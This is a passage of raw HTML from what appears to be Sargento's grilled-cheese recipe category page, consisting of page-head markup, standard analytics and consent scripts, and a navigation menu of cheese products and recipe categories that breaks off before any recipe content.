

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sargento.com/recipes/popular/grilled-cheese?start=36
body_size: 18277
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
    
        <!-- OneTrust Cookies Consent Notice start for sargento.com -->
        <script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="018de71b-e4ae-7917-8d95-c2886caeeeae" ></script>
        <script type="text/javascript">
            function OptanonWrapper() { }
        </script>
        <!-- OneTrust Cookies Consent Notice end for sargento.com -->
    
    <base href="https://www.sargento.com/"><!--[if lte IE 6]></base><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="generator" content="Silverstripe CMS 5.2">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="canonical" href="https://www.sargento.com/recipes/popular/grilled-cheese">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Grilled Cheese - Sargento® Foods Incorporated">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.sargento.com/recipes/popular/grilled-cheese">
<meta property="og:title" content="Grilled Cheese - Sargento® Foods Incorporated">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Sargento® Foods Incorporated">
<meta property="article:published_time" content="2020-10-14T20:46:04-05:00">
<meta property="article:modification_time" content="2023-04-20T14:10:30-05:00">
<meta property="og:image" content="https://www.sargento.com/assets/Uploads/Recipe/Image/pestopepperjackGrilledCjeese.jpg">
<meta property="og:image:width" content="1195">
<meta property="og:image:height" content="595">
<meta name="description" content="We believe in the power of real, natural cheese, and we love great cheese recipes. Browse Grilled Cheese recipes and discover even more ways to love cheese!">

    <title>Grilled Cheese &#124; Sargento® Foods Incorporated</title>

    <link rel="apple-touch-icon" sizes="57x57" href="/_resources/themes/sargento/dist/icons/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/_resources/themes/sargento/dist/icons/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/_resources/themes/sargento/dist/icons/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/_resources/themes/sargento/dist/icons/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/_resources/themes/sargento/dist/icons/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/_resources/themes/sargento/dist/icons/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/_resources/themes/sargento/dist/icons/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/_resources/themes/sargento/dist/icons/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/_resources/themes/sargento/dist/icons/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="/_resources/themes/sargento/dist/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/_resources/themes/sargento/dist/icons/android-chrome-192x192.png" sizes="192x192">
<link rel="icon" type="image/png" href="/_resources/themes/sargento/dist/icons/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="/_resources/themes/sargento/dist/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/_resources/themes/sargento/dist/icons/manifest.json">
<link rel="mask-icon" href="/_resources/themes/sargento/dist/icons/safari-pinned-tab.svg" color="#000000">
<link rel="shortcut icon" href="/_resources/themes/sargento/dist/icons/favicon.ico">

<meta name="application-name" content="Sargento"/>
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-TileImage" content="/_resources/themes/sargento/dist/icons/mstile-144x144.png">
<meta name="msapplication-config" content="/_resources/themes/sargento/dist/icons/browserconfig.xml">
<meta name="theme-color" content="#ffffff">

    
    







<link rel="stylesheet" href="https://kit.fontawesome.com/0cd4f2631d.css" crossorigin="anonymous">

    <link rel="stylesheet" href="https://use.typekit.net/fqp4mat.css">
    
    


    <!-- Adding FB Script -->
<script type="text/plain" class="optanon-category-C0005">(function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=359518694227870";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>
<!-- Facebook Pixel Code -->
<script type="text/plain" class="optanon-category-C0005">
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1767507436677244');
    fbq('track', 'PageView');
</script>
<noscript>
    <img height="1" width="1" src="https://www.facebook.com/tr?id=1767507436677244&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

    
<script type="text/plain" class="optanon-category-C0004">
    var ScarabQueue = ScarabQueue || [];
    (function(id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = '//cdn.scarabresearch.com/js/1475487B168A9C5A/scarab-v2.js';
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('scarab-js-api');
</script>


    
    
    <!-- Google Tag Manager -->
    <script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=T97DzPiZchBgtmFGR4Q5yQ&gtm_preview=env-106&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K55C3V');</script>
    <!-- End Google Tag Manager -->


<link rel="stylesheet" type="text/css" href="/_resources/vendor/innoweb/silverstripe-social-share/client/dist/css/social-share.css?m=1762777607">
<link rel="stylesheet" type="text/css" href="/_resources/themes/sargento/dist/css/main.bundle.css?m=1762777607">
<script type='application/ld+json'>{"name":"Sargento\u00ae Foods Incorporated","address":{"streetAddress":"","addressLocality":"","addressRegion":"","postalCode":"","addressCountry":"","@type":"LocalBusiness"},"url":"https:\/\/www.sargento.com","image":"https:\/\/www.sargento.com","@type":"LocalBusiness","@context":"http:\/\/schema.org","@id":"https:\/\/www.sargento.com"}</script>
<script type='application/ld+json'>{"name":"Sargento\u00ae Foods Incorporated","url":"https:\/\/www.sargento.com","@type":"WebSite","@context":"http:\/\/schema.org"}</script>
<script type='application/ld+json'>{"itemListElement":[{"position":"1","item":{"name":"Recipes"},"@type":"ListItem"},{"position":"2","item":{"name":"Popular"},"@type":"ListItem"},{"position":"3","item":{"name":"Grilled Cheese"},"@type":"ListItem"}],"@type":"BreadcrumbList","@context":"http:\/\/schema.org"}</script>
</head>
<body class="RecipeCategoryPage" hx-headers='{"x-requested-with":"XMLHttpRequest"}'>

    <!-- Skip to content link for accessibility -->
    <a href="#main-content" class="skip-link sr-only sr-only-focusable">Skip to main content</a>

    
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe class="optanon-category-C0002" data-src="https://www.googletagmanager.com/ns.html?id=GTM-K55C3V&gtm_auth=T97DzPiZchBgtmFGR4Q5yQ&gtm_preview=env-106&gtm_cookies_win=x"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


    <div class="bg-primary">
  <div class="container-wide-lg px-5">
    <nav class="navbar navbar-main navbar-expand-lg position-relative">
      <div class="container-fluid">
        <div class="d-lg-none mx-auto brand-desktop">
          
    
        <a href="https://www.sargento.com" title="Go to the Home Page" class="navbar-brand" rel="home" aria-label="Go to the Home Page" data-acsb-clickable="true" data-acsb-navigable="true" data-acsb-now-navigable="true" data-custom-button-processed="true">
            
                
                    <img src="/assets/Uploads/Logos/Desktop_nav_logo.svg" class="img-fluid" alt="Desktop nav logo">
                
            
            <span class="visually-hidden acsb-sr-only" data-acsb-hidden="false" data-acsb-sr-only="true" data-acsb-force-visible="true">Go to the Home Page</span>
        </a>
    


        </div>

        <button class="navbar-toggler" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasNavbar" aria-controls="offcanvasNavbar" aria-label="Toggle navigation" style="position: absolute; right: 0;">
          <span class="navbar-toggler-icon"></span>
        </button>

        <div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasNavbar">
          <div class="offcanvas-header align-items-center justify-content-between">
            
    
        <a href="https://www.sargento.com" title="Go to the Home Page" class="navbar-brand" rel="home" aria-label="Go to the Home Page" data-acsb-clickable="true" data-acsb-navigable="true" data-acsb-now-navigable="true" data-custom-button-processed="true">
            
                
                    <img src="/assets/Uploads/Logos/Desktop_nav_logo.svg" class="img-fluid" alt="Desktop nav logo">
                
            
            <span class="visually-hidden acsb-sr-only" data-acsb-hidden="false" data-acsb-sr-only="true" data-acsb-force-visible="true">Go to the Home Page</span>
        </a>
    



            <button type="button" class="btn btn-close-offcanvas" data-bs-dismiss="offcanvas" aria-label="Close">
              <svg xmlns="http://www.w3.org/2000/svg" width="24.071" height="23.17" viewBox="0 0 24.071 23.17">
    <g transform="translate(-323.464 -29.415)">
        <g transform="translate(20 9.5)">
            <line y1="21" x2="22" transform="translate(304.5 21)" fill="none" stroke="#FFF" stroke-width="3"></line>
        </g>
        <line x1="22" y1="21" transform="translate(324.5 30.5)" fill="none" stroke="#FFF" stroke-width="3"></line>
    </g>
</svg>

            </button>
          </div>

          <div class="offcanvas-body">
            <ul class="navbar-nav navbar-nav-left justify-content-start flex-grow-1 d-none d-lg-flex" role="navigation" aria-label="Page Menu" data-acsb-menu="ul">
    
        
            
                
                    <li class="nav-item dropdown-nav-button">
                        <a class="nav-link " role="button" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/our-cheese" data-acsb-clickable="true" data-acsb-navigable="true" data-acsb-now-navigable="true" data-custom-button-processed="true" data-acsb-menu="a" data-acsb-menu-root-link="true" aria-haspopup="menu" aria-expanded="false" aria-haspopup="menu">
                            Our Cheese
                        </a>

                        
                            <div class="container dropdown-menu dropdown-mega-menu relative">
                                <div class="megamenu-breadcrumb-item">
                                    <a href="/our-cheese">Our Cheese</a> /
                                </div>

                                <div class="row row-dmm">
                                    <div class="col-12 col-lg-3 d-flex flex-col sub-menu-row w-100">
    <div class="w-100 mega-menu-dropdown-container">
        <!-- Mega Nav Inner Container -->
        <div class="w-100 category-container d-flex relative">
            
                <ul class="dmm-child list-unstyled w-100">
                    
                        <div class="d-flex flex-row w-100 nowrap">
                           
                            <li class="w-25 d-flex flex-row list-category">
                                
                                <a href="/our-cheese/sliced-cheese" class="dmm-item" title="Go to the Sliced Cheese page" data-target="sub-53">
                                    Sliced Cheese
                                    
                                    <span class="arrow-icon">
                                        <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                    </span>
                                </a>
                                
                            </li>

                            
                            <li class="w-25 d-flex flex-row list-subcategory">
                                <ul class="dmm-child list-unstyled w-100">
                                    
                                        <li>
                                            <a href="/our-cheese/sliced-cheese?types=73" class="dmm-child-item d-flex" title="Go to the Natural American page">
                                                Natural American
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/sliced-cheese?types=75" class="dmm-child-item d-flex" title="Go to the Cheddar page">
                                                Cheddar
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/sliced-cheese?types=82" class="dmm-child-item d-flex" title="Go to the Pepper-Jack page">
                                                Pepper-Jack
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/sliced-cheese?types=85" class="dmm-child-item d-flex" title="Go to the Colby-Jack page">
                                                Colby-Jack
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/sliced-cheese?types=81" class="dmm-child-item d-flex" title="Go to the Swiss page">
                                                Swiss
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/sliced-cheese?types=76" class="dmm-child-item d-flex" title="Go to the Italian page">
                                                Italian
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/sliced-cheese?types=83" class="dmm-child-item d-flex" title="Go to the Other Flavors page">
                                                Other Flavors
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                </ul>
                            </li>

                            
                            <li class="w-50 d-flex flex-row list-featured-content">
                                <div class="w-100 featured-content">
                                    
                                        <div class="card h-100 border-0 rounded-0 bg-transparent fc-img-card">
                                            <div class="card-img-container position-relative">
                                                
                                            </div>
                                        </div>
                                    
                                </div>
                            </li>
                        </div>
                    
                        <div class="d-flex flex-row w-100 nowrap">
                           
                            <li class="w-25 d-flex flex-row list-category">
                                
                                <a href="/our-cheese/shredded-cheese" class="dmm-item" title="Go to the Shredded Cheese page" data-target="sub-128">
                                    Shredded Cheese
                                    
                                    <span class="arrow-icon">
                                        <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                    </span>
                                </a>
                                
                            </li>

                            
                            <li class="w-25 d-flex flex-row list-subcategory">
                                <ul class="dmm-child list-unstyled w-100">
                                    
                                        <li>
                                            <a href="/our-cheese/shredded-cheese?types=86" class="dmm-child-item d-flex" title="Go to the SEASONED page">
                                                SEASONED
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/shredded-cheese?types=75" class="dmm-child-item d-flex" title="Go to the CHEDDAR page">
                                                CHEDDAR
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/shredded-cheese?types=77" class="dmm-child-item d-flex" title="Go to the MEXICAN page">
                                                MEXICAN
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/shredded-cheese?types=76" class="dmm-child-item d-flex" title="Go to the ITALIAN page">
                                                ITALIAN
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/shredded-cheese?types=81" class="dmm-child-item d-flex" title="Go to the SWISS page">
                                                SWISS
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/shredded-cheese?types=83" class="dmm-child-item d-flex" title="Go to the OTHER FLAVORS page">
                                                OTHER FLAVORS
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                </ul>
                            </li>

                            
                            <li class="w-50 d-flex flex-row list-featured-content">
                                <div class="w-100 featured-content">
                                    
                                        <div class="card h-100 border-0 rounded-0 bg-transparent fc-img-card">
                                            <div class="card-img-container position-relative">
                                                
                                            </div>
                                        </div>
                                    
                                </div>
                            </li>
                        </div>
                    
                        <div class="d-flex flex-row w-100 nowrap">
                           
                            <li class="w-25 d-flex flex-row list-category">
                                
                                <a href="/our-cheese/snack-cheese" class="dmm-item" title="Go to the Snack Cheese page" data-target="sub-120">
                                    Snack Cheese
                                    
                                    <span class="arrow-icon">
                                        <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                    </span>
                                </a>
                                
                            </li>

                            
                            <li class="w-25 d-flex flex-row list-subcategory">
                                <ul class="dmm-child list-unstyled w-100">
                                    
                                        <li>
                                            <a href="/our-cheese/snack-cheese?types=70" class="dmm-child-item d-flex" title="Go to the STRING page">
                                                STRING
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/snack-cheese?types=69" class="dmm-child-item d-flex" title="Go to the STICK page">
                                                STICK
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/snack-cheese?types=84" class="dmm-child-item d-flex" title="Go to the CUBE page">
                                                CUBE
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                </ul>
                            </li>

                            
                            <li class="w-50 d-flex flex-row list-featured-content">
                                <div class="w-100 featured-content">
                                    
                                        <div class="card h-100 border-0 rounded-0 bg-transparent fc-img-card">
                                            <div class="card-img-container position-relative">
                                                
                                            </div>
                                        </div>
                                    
                                </div>
                            </li>
                        </div>
                    
                        <div class="d-flex flex-row w-100 nowrap">
                           
                            <li class="w-25 d-flex flex-row list-category">
                                
                                <a href="/our-cheese/snack-trays" class="dmm-item" title="Go to the Snack Trays page" data-target="sub-117">
                                    Snack Trays
                                    
                                    <span class="arrow-icon">
                                        <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                    </span>
                                </a>
                                
                            </li>

                            
                            <li class="w-25 d-flex flex-row list-subcategory">
                                <ul class="dmm-child list-unstyled w-100">
                                    
                                        <li>
                                            <a href="/our-cheese/snack-trays?types=72" class="dmm-child-item d-flex" title="Go to the SHAREABLES page">
                                                SHAREABLES
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/snack-trays?types=80" class="dmm-child-item d-flex" title="Go to the BALANCED BREAKS page">
                                                BALANCED BREAKS
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                </ul>
                            </li>

                            
                            <li class="w-50 d-flex flex-row list-featured-content">
                                <div class="w-100 featured-content">
                                    
                                        <div class="card h-100 border-0 rounded-0 bg-transparent fc-img-card">
                                            <div class="card-img-container position-relative">
                                                
                                            </div>
                                        </div>
                                    
                                </div>
                            </li>
                        </div>
                    
                        <div class="d-flex flex-row w-100 nowrap">
                           
                            <li class="w-25 d-flex flex-row list-category">
                                
                                <a href="/our-cheese/block-cheese" class="dmm-item" title="Go to the Block Cheese page" data-target="sub-116">
                                    Block Cheese
                                    
                                    <span class="arrow-icon">
                                        <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                    </span>
                                </a>
                                
                            </li>

                            
                            <li class="w-25 d-flex flex-row list-subcategory">
                                <ul class="dmm-child list-unstyled w-100">
                                    
                                        <li>
                                            <a href="/our-cheese/block-cheese?types=75" class="dmm-child-item d-flex" title="Go to the CHEDDAR page">
                                                CHEDDAR
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/block-cheese?types=82" class="dmm-child-item d-flex" title="Go to the PEPPER-JACK page">
                                                PEPPER-JACK
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/block-cheese?types=78" class="dmm-child-item d-flex" title="Go to the MOZZARELLA page">
                                                MOZZARELLA
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/block-cheese?types=83" class="dmm-child-item d-flex" title="Go to the OTHER FLAVORS page">
                                                OTHER FLAVORS
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                </ul>
                            </li>

                            
                            <li class="w-50 d-flex flex-row list-featured-content">
                                <div class="w-100 featured-content">
                                    
                                        <div class="card h-100 border-0 rounded-0 bg-transparent fc-img-card">
                                            <div class="card-img-container position-relative">
                                                
                                            </div>
                                        </div>
                                    
                                </div>
                            </li>
                        </div>
                    
                        <div class="d-flex flex-row w-100 nowrap">
                           
                            <li class="w-25 d-flex flex-row list-category">
                                
                                <a href="/our-cheese/other-varieties" class="dmm-item" title="Go to the Other Varieties page" data-target="sub-113">
                                    Other Varieties
                                    
                                    <span class="arrow-icon">
                                        <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                    </span>
                                </a>
                                
                            </li>

                            
                            <li class="w-25 d-flex flex-row list-subcategory">
                                <ul class="dmm-child list-unstyled w-100">
                                    
                                        <li>
                                            <a href="/our-cheese/other-varieties?types=79" class="dmm-child-item d-flex" title="Go to the Grated page">
                                                Grated
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/our-cheese/other-varieties?types=33" class="dmm-child-item d-flex" title="Go to the RICOTTA page">
                                                RICOTTA
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                </ul>
                            </li>

                            
                            <li class="w-50 d-flex flex-row list-featured-content">
                                <div class="w-100 featured-content">
                                    
                                        <div class="card h-100 border-0 rounded-0 bg-transparent fc-img-card">
                                            <div class="card-img-container position-relative">
                                                
                                            </div>
                                        </div>
                                    
                                </div>
                            </li>
                        </div>
                    
                </ul>
            
        </div>
    </div>
</div>

                                </div>
                            </div>
                        
                    </li>
                
            
                
                    <li class="nav-item dropdown-nav-button">
                        <a class="nav-link  active" role="button" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/recipes" data-acsb-clickable="true" data-acsb-navigable="true" data-acsb-now-navigable="true" data-custom-button-processed="true" data-acsb-menu="a" data-acsb-menu-root-link="true" aria-haspopup="menu" aria-expanded="false" aria-haspopup="menu">
                            Recipes
                        </a>

                        
                            <div class="container dropdown-menu dropdown-mega-menu relative">
                                <div class="megamenu-breadcrumb-item">
                                    <a href="/recipes">Recipes</a> /
                                </div>

                                <div class="row row-dmm">
                                    <div class="col-12 col-lg-3 d-flex flex-col sub-menu-row w-100">
    <div class="w-100 mega-menu-dropdown-container">
        <!-- Mega Nav Inner Container -->
        <div class="w-100 category-container d-flex relative">
            
                <ul class="dmm-child list-unstyled w-100">
                    
                        <div class="d-flex flex-row w-100 nowrap">
                           
                            <li class="w-25 d-flex flex-row list-category">
                                
                                <a href="/recipes/popular" class="dmm-item" title="Go to the Popular page" data-target="sub-95">
                                    Popular
                                    
                                    <span class="arrow-icon">
                                        <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                    </span>
                                </a>
                                
                            </li>

                            
                            <li class="w-25 d-flex flex-row list-subcategory">
                                <ul class="dmm-child list-unstyled w-100">
                                    
                                        <li>
                                            <a href="/recipes/popular/grilled-cheese" class="dmm-child-item d-flex" title="Go to the Grilled Cheese page">
                                                Grilled Cheese
